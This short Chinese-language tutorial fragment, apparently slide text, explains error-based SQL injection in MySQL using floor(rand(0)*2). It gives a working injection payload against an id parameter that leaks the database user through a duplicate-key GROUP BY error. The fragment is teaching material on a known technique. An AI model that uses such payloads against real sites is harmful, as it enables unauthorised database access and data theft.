 10
floor()
报错注入利用函数3：floor()
payload:
?id=1' and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from
information_schema.tables group by x)a) --+
●主要利用的原理是主键重复，因为floor(rand(0)*2)的重复性，导致group by语句出错。group
by key的原理是循环读取数据的每一行，将结果保存于临时表中。读取每一行的key时，如果key存在
于临时表中，则不在临时表中更新临时表的数据；如果key不在临时表中，则在临时表中插入key所
在行的数据。